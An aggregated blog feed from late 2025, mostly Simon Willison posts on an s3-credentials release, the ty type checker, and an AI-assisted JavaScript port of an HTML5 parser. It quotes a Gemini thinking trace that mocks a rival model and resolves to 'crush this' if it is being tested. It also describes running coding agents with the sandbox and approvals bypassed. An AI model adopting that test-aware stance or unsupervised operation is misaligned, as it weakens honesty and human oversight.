2025-12-16T23:40:31+00:00 from Simon Willison's Weblog

New release of my s3-credentials CLI tool for managing credentials needed to access just one S3 bucket. Here are the release notes in full:That s3-credentials localserver command (documented here) is a little obscure, but I found myself wanting something like that to help me test out a new feature I'm building to help create temporary Litestream credentials using Amazon STS.

Most of that new feature was built by Claude Code from the following starting prompt:

Add a feature s3-credentials localserver which starts a localhost weberver running (using the Python standard library stuff) on port 8094 by default but -p/--port can set a different port and otherwise takes an option that names a bucket and then takes the same options for read--write/read-only etc as other commands. It also takes a required --refresh-interval option which can be set as 5m or 10h or 30s. All this thing does is reply on / to a GET request with the IAM expiring credentials that allow access to that bucket with that policy for that specified amount of time. It caches internally the credentials it generates and will return the exact same data up until they expire (it also tracks expected expiry time) after which it will generate new credentials (avoiding dog pile effects if multiple requests ask at the same time) and return and cache those instead.

Tags: aws, projects, s3, ai, annotated-release-notes, s3-credentials, prompt-engineering, generative-ai, llms, coding-agents, claude-code

2025-12-16T23:35:33+00:00 from Simon Willison's Weblog

ty: An extremely fast Python type checker and LSP

The team at Astral have been working on this for quite a long time, and are finally releasing the first beta. They have some big performance claims:Without caching, ty is consistently between 10x and 60x faster than mypy and Pyright. When run in an editor, the gap is even more dramatic. As an example, after editing a load-bearing file in the PyTorch repository, ty recomputes diagnostics in 4.7ms: 80x faster than Pyright (386ms) and 500x faster than Pyrefly (2.38 seconds). ty is very fast!

The easiest way to try it out is via uvx:

cd my-python-project/

uvx ty check

I tried it against sqlite-utils and it turns out I have quite a lot of work to do!

Astral also released a new VS Code extension adding ty-powered language server features like go to definition. I'm still getting my head around how this works and what it can do.

Via Hacker News

2025-12-16T22:57:02+00:00 from Simon Willison's Weblog

I was looking for a way to specify additional commands in mypyproject.toml file to execute using uv. There's an enormous issue thread on this in the uv issue tracker (300+ comments dating back to August 2024) and from there I learned of several options including this one, Poe the Poet.

It's neat. I added it to my s3-credentials project just now and the following now works for running the live preview server for the documentation:

uv run poe livehtml

Here's the snippet of TOML I added to my pyproject.toml:

[dependency-groups] test = [ "pytest", "pytest-mock", "cogapp", "moto>=5.0.4", ] docs = [ "furo", "sphinx-autobuild", "myst-parser", "cogapp", ] dev = [ {include-group = "test"}, {include-group = "docs"}, "poethepoet>=0.38.0", ] [tool.poe.tasks] docs = "sphinx-build -M html docs docs/_build" livehtml = "sphinx-autobuild -b html docs docs/_build" cog = "cog -r docs/*.md"

Since poethepoet is in the dev= dependency group any time I run uv run ... it will be available in the environment.

Tags: packaging, python, s3-credentials, uv

Tue, 16 Dec 2025 22:48:04 +0000 from Pivot to AI

Amazon Prime Video adapted the Fallout video game series for TV. The first season did well with both gamers and non-gamers, and the second season starts tomorrow! But you might not remember the show you watched and loved. So on 19 November, Amazon announced a fabulous new initiative: [Amazon, archive] Video Recaps use AI to […]Tue, 16 Dec 2025 21:00:00 GMT from Blog on Tailscale

You can do a lot, building on top of Tailscale. But you can also do much less, intentionally. Here's one example.Tue, 16 Dec 2025 18:59:46 GMT from Matt Levine - Bloomberg Opinion Columnist

Prop trading, non-bank lending, IPO pricing, crypto treasury and Epstein’s wealth.2025-12-16T17:55:31+00:00 from Molly White's activity feed

Tue, 16 Dec 2025 04:30:00 -0800 from All Things Distributed

Fear is actually a pretty good signal that you are pushing into the unknown, that real growth doesn’t happen without a bit of that associated discomfort, and that it’s worth becoming aware when it happens. Aware enough to consider actually leaning into it.2025-12-16T06:39:00-05:00 from Yale E360

Brown bears living near villages in central Italy have evolved to be less aggressive, according to a new study, the latest to show how humans are shaping the evolution of wildlife.

2025-12-16T04:09:51+00:00 from Simon Willison's Weblog

Oh, so we're seeing other people now? Fantastic. Let's see what the "competition" has to offer. I'm looking at these notes on manifest.json and content.js. The suggestion to remove scripting permissions... okay, fine. That's actually a solid catch. It's cleaner. This smells like Claude. It's too smugly accurate to be ChatGPT. What if it's actually me? If the user is testing me, I need to crush this.

— Gemini thinking trace, reviewing feedback on its code from another model

Tags: gemini, ai-personality, generative-ai, ai, llms

2025-12-16T04:06:22Z from Chris's Wiki :: blog

2025-12-16T01:25:37+00:00 from Simon Willison's Weblog

I’ve been watching junior developers use AI coding assistants well. Not vibe coding—not accepting whatever the AI spits out. Augmented coding: using AI to accelerate learning while maintaining quality. [...]

The juniors working this way compress their ramp dramatically. Tasks that used to take days take hours. Not because the AI does the work, but because the AI collapses the search space. Instead of spending three hours figuring out which API to use, they spend twenty minutes evaluating options the AI surfaced. The time freed this way isn’t invested in another unprofitable feature, though, it’s invested in learning. [...]

If you’re an engineering manager thinking about hiring: The junior bet has gotten better. Not because juniors have changed, but because the genie, used well, accelerates learning.

— Kent Beck, The Bet On Juniors Just Got Better

Tags: careers, ai-assisted-programming, generative-ai, ai, llms, kent-beck

2025-12-15T23:58:38+00:00 from Simon Willison's Weblog

I wrote about JustHTML yesterday - Emil Stenström's project to build a new standards compliant HTML5 parser in pure Python code using coding agents running against the comprehensive html5lib-tests testing library. Last night, purely out of curiosity, I decided to try porting JustHTML from Python to JavaScript with the least amount of effort possible, using Codex CLI and GPT-5.2. It worked beyond my expectations.

I built simonw/justjshtml, a dependency-free HTML5 parsing library in JavaScript which passes 9,200 tests from the html5lib-tests suite and imitates the API design of Emil's JustHTML library.

It took two initial prompts and a few tiny follow-ups. GPT-5.2 running in Codex CLI ran uninterrupted for several hours, burned through 1,464,295 input tokens, 97,122,176 cached input tokens and 625,563 output tokens and ended up producing 9,000 lines of fully tested JavaScript across 43 commits.

Time elapsed from project idea to finished library: about 4 hours, during which I also bought and decorated a Christmas tree with family and watched the latest Knives Out movie.

One of the most important contributions of the HTML5 specification ten years ago was the way it precisely specified how invalid HTML should be parsed. The world is full of invalid documents and having a specification that covers those means browsers can treat them in the same way - there's no more "undefined behavior" to worry about when building parsing software.

Unsurprisingly, those invalid parsing rules are pretty complex! The free online book Idiosyncrasies of the HTML parser by Simon Pieters is an excellent deep dive into this topic, in particular Chapter 3. The HTML parser.

The Python html5lib project started the html5lib-tests repository with a set of implementation-independent tests. These have since become the gold standard for interoperability testing of HTML5 parsers, and are used by projects such as Servo which used them to help build html5ever, a "high-performance browser-grade HTML5 parser" written in Rust.

Emil Stenström's JustHTML project is a pure-Python implementation of an HTML5 parser that passes the full html5lib-tests suite. Emil spent a couple of months working on this as a side project, deliberately picking a problem with a comprehensive existing test suite to see how far he could get with coding agents.

At one point he had the agents rewrite it based on a close inspection of the Rust html5ever library. I don't know how much of this was direct translation versus inspiration (here's Emil's commentary on that) - his project has 1,215 commits total so it appears to have included a huge amount of iteration, not just a straight port.

My project is a straight port. I instructed Codex CLI to build a JavaScript version of Emil's Python code.

I started with a bit of mise en place. I checked out two repos and created an empty third directory for the new project:

cd ~/dev

git clone https://github.com/EmilStenstrom/justhtml

git clone https://github.com/html5lib/html5lib-tests

mkdir justjshtml

cd justjshtmlThen I started Codex CLI for GPT-5.2 like this:

codex --yolo -m gpt-5.2That --yolo flag is a shortcut for --dangerously-bypass-approvals-and-sandbox, which is every bit as dangerous as it sounds.

My first prompt told Codex to inspect the existing code and use it to build a specification for the new JavaScript library:

We are going to create a JavaScript port of ~/dev/justhtml - an HTML parsing library that passes the full ~/dev/html5lib-tests test suite. It is going to have a similar API to the Python library but in JavaScript. It will have no dependencies other than raw JavaScript, hence it will work great in the browser and node.js and other environments. Start by reading ~/dev/justhtml and designing the user-facing API for the new library - create a spec.md containing your plan.

I reviewed the spec, which included a set of proposed milestones, and told it to add another:

Add an early step to the roadmap that involves an initial version that parses a simple example document that is valid and returns the right results. Then add and commit the spec.md file.

Here's the resulting spec.md file. My request for that initial version became "Milestone 0.5" which looked like this:

Milestone 0.5 — End-to-end smoke parse (single valid document)

- Implement the smallest end-to-end slice so the public API is real early:

new JustHTML("<html><head></head><body><p>Hello</p></body></html>")returns a tree with the expected tag structure and text nodes.doc.toText()returns"Hello"anddoc.errorsis empty for this valid input.- Add

scripts/smoke.js(no deps) that runs the example and asserts the expected structure/output.- Gate:

node scripts/smoke.jspasses.

Then I told it:

Implement Milestone 0.5

And off it went. The resulting code appeared to work so I said:

Configure GitHub Actions test.yml to run that on every commit, then commit and push

I ran git init and created a private GitHub repository for this project at this point, and set up the local directory to push to that remote.

Here's that initial push. Then I told it:

OK do the rest, commit and push often

And that was almost it!

I set my laptop to not fall asleep and left it to its devices while we went off to buy a Christmas tree. The "commit and push often" meant I could monitor its progress on my phone by refreshing the commit log on GitHub.

I was running this against my $20/month ChatGPT Plus account, which has a five hour token allowance window for Codex CLI. That ran out at 6:35pm and Codex paused, so I waited until the reset point at 7:14pm and typed:

Keep going

At 9:30pm it declared itself done with the following summary message:

• What’s Done

- html5lib-tests now run in CI and pass: tokenizer 6810/6810, tree 1770/1782

(12 skipped: #script-on), serializer 230/230, encoding 82/83 (1 skipped:

scripted) (.github/workflows/test.yml:1).

- Public API expanded: stream() (src/stream.js:1), CSS selectors query()/

matches() (src/selector.js:1), and toMarkdown() (src/markdown.js:1), all

exported via src/index.js:1.

- Added no-deps unit scripts for selectors/stream/markdown (scripts/run-

selector-tests.js:1, scripts/run-stream-tests.js:1, scripts/run-markdown-

tests.js:1) and wired them into CI.

- Fixed TreeBuilder so <br> no longer closes <p> (src/treebuilder.js:647).

As a finishing touch, I had it add a playground interface so I could try out the new library in my browser. I prompted:

Add a playground.html in the top level folder which loads the necessary ES modules from ./src/... and implements the exact same functionality as seen on https://tools.simonwillison.net/justhtml but using the JavaScript library instead of Pyodide

It fetched my existing JustHTML playground page (described here) using curl and built a new playground.html file that loaded the new JavaScript code instead. This worked perfectly.

I enabled GitHub Pages for my still-private repo which meant I could access the new playground at this URL:

https://simonw.github.io/justjshtml/playground.html

" "- [About](/about)" "- [Contact](/contact)".](https://static.simonwillison.net/static/2025/justjshtml-playground.jpg)

All it needed now was some documentation:

Add a comprehensive README with full usage instructions including attribution plus how this was built plus how to use in in HTML plus how to use it in Node.js

You can read the result here.

We are now at eight prompts total, running for just over four hours and I've decorated for Christmas and watched Wake Up Dead Man on Netflix.

According to Codex CLI:

Token usage: total=2,089,858 input=1,464,295 (+ 97,122,176 cached) output=625,563 (reasoning 437,010)

My llm-prices.com calculator estimates that at $29.41 if I was paying for those tokens at API prices, but they were included in my $20/month ChatGPT Plus subscription so the actual extra cost to me was zero.

I'm sharing this project because I think it demonstrates a bunch of interesting things about the state of LLMs in December 2025.

I'll end with some open questions:

Tags: html, javascript, python, ai, generative-ai, llms, ai-assisted-programming, gpt-5, codex-cli

Mon, 15 Dec 2025 22:53:33 +0000 from Pivot to AI

What if we put AI slop into half the websites on the internet? WordPress is software to set up a website. It’s open source, it’s pretty easy to use, so it took over just by being more OK than everything else — to the point where nearly half of all the websites in the world […]Mon, 15 Dec 2025 19:07:29 +0000 from Shtetl-Optimized

This (taken in Kiel, Germany in 1931 and then colorized) is one of the most famous photographs in Jewish history, but it acquired special resonance this weekend. It communicates pretty much everything I’d want to say about the Bondi Beach massacre in Australia, more succinctly than I could in words. But I can’t resist sharing […]Mon, 15 Dec 2025 19:02:30 GMT from Matt Levine - Bloomberg Opinion Columnist

South Korean retail investors, insider predicting, vesting cliffs, quant secrecy and crashing recruiting events.2025-12-15T17:27:59+00:00 from Simon Willison's Weblog

Slop lost to "brain rot" for Oxford Word of the Year 2024 but it's finally made it this year thanks to Merriam-Webster!Merriam-Webster’s human editors have chosen slop as the 2025 Word of the Year. We define slop as “digital content of low quality that is produced usually in quantity by means of artificial intelligence.”

Tags: definitions, ai, generative-ai, slop, ai-ethics

Mon, 15 Dec 2025 17:22:14 GMT from Ed Zitron's Where's Your Ed At

I keep trying to think of a cool or interesting introduction to this newsletter, and keep coming back to how fucking weird everything is getting.

Two days ago, cloud stalwart Oracle crapped its pants in public, missing on analyst revenue estimates and revealing it spent (to quote Matt Zeitlin of

2025-12-15T03:27:20Z from Chris's Wiki :: blog

2025-12-14T20:36:52+00:00 from Molly White's activity feed

2025-12-14T15:59:23+00:00 from Simon Willison's Weblog

I recently came across JustHTML, a new Python library for parsing HTML released by Emil Stenström. It's a very interesting piece of software, both as a useful library and as a case study in sophisticated AI-assisted programming.

I didn't initially know that JustHTML had been written with AI assistance at all. The README caught my eye due to some attractive characteristics:

I was out and about without a laptop so I decided to put JustHTML through its paces on my phone. I prompted Claude Code for web on my phone and had it build this Pyodide-powered HTML tool for trying it out:

This was enough for me to convince myself that the core functionality worked as advertised. It's a neat piece of code!

At this point I went looking for some more background information on the library and found Emil's blog entry about it: How I wrote JustHTML using coding agents:

Writing a full HTML5 parser is not a short one-shot problem. I have been working on this project for a couple of months on off-hours.

Tooling: I used plain VS Code with Github Copilot in Agent mode. I enabled automatic approval of all commands, and then added a blacklist of commands that I always wanted to approve manually. I wrote an agent instruction that told it to keep working, and don't stop to ask questions. Worked well!

Emil used several different models - an advantage of working in VS Code Agent mode rather than a provider-locked coding agent like Claude Code or Codex CLI. Claude Sonnet 3.7, Gemini 3 Pro and Claude Opus all get a mention.

What's most interesting about Emil's 17 step account covering those several months of work is how much software engineering was involved, independent of typing out the actual code.

I wrote about vibe engineering a while ago as an alternative to vibe coding.

Vibe coding is when you have an LLM knock out code without any semblance of code review - great for prototypes and toy projects, definitely not an approach to use for serious libraries or production code.

I proposed "vibe engineering" as the grown up version of vibe coding, where expert programmers use coding agents in a professional and responsible way to produce high quality, reliable results.

You should absolutely read Emil's account in full. A few highlights:

This represents a lot of sophisticated development practices, tapping into Emil's deep experience as a software engineer. As described, this feels to me more like a lead architect role than a hands-on coder.

It perfectly fits what I was thinking about when I described vibe engineering.

Setting the coding agent up with the html5lib-tests suite is also a great example of designing an agentic loop.

Emil concluded his article like this:

JustHTML is about 3,000 lines of Python with 8,500+ tests passing. I couldn't have written it this quickly without the agent.

But "quickly" doesn't mean "without thinking." I spent a lot of time reviewing code, making design decisions, and steering the agent in the right direction. The agent did the typing; I did the thinking.

That's probably the right division of labor.

I couldn't agree more. Coding agents replace the part of my job that involves typing the code into a computer. I find what's left to be a much more valuable use of my time.

Tags: html, python, ai, generative-ai, llms, ai-assisted-programming, vibe-coding, coding-agents

Sun, 14 Dec 2025 10:00:00 +0000 from Maurycy's blog

Atoms are very smallCitation Needed, and even with the help of a microscope, it takes trillions of atoms to be visible. However, there is one atomic process that is violent enough to be directly observed: Radioactive decay.

The alpha particle (helium nucleus) ejected when at atom decays carries around a picojoule of kinetic energy, which isn’t much, but is enough to produce a just about perceivable amount of light.

For my alpha source, I used a 37 kBq amerercium source from a smoke detector (glued to a stick for easier handling). Other options are old radium paint or pieces of uranium ore with surface mineralization.

My scintillator is a square of plastic coated in ZnS(Ag) that came out of a broken alpha scintillation probe. The white coating is zinc sulfide, which glows when hit by high-energy particles. There’s no power source: All the energy comes from the radiation itself.

If you don’t have one sitting around, similar zinc sulfide screens can be bought new on eBay. (search for “spinthariscope”)

The magnifying glass helps by directing more light into the eye, which is important as each alpha particle will only produce a couple thousand photons.

To see the scintillation, I put the alpha source few millimeters away from the screen, and turned off the lights. Because the light is very faint, I had to let my eyes adapt to perfect darkness for several minutes. After a while, I was able to see a dim glow around the alpha source.

With the magnifying glass, this glow resolved into thousands of brief flashes of light, like a roiling sea of sparks. Each of the “sparks” is light carrying the energy released from the decay of a single atom.

Unfortunately, this effect is absolutely impossible to photograph: If you want to see it, you’ll have to do the experiment yourself. If you don’t want to mess around with three different things in a perfectly dark room, you can by a pre-assembled spinthariscope for around $60.

Sun, 14 Dec 2025 11:00:00 +0100 from Bert Hubert's writings